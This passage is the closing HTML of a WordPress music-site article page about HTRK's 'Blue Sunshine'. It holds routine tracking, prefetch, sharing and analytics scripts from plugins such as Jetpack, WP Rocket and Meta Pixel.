        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/":20397};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"20397","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "20397" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->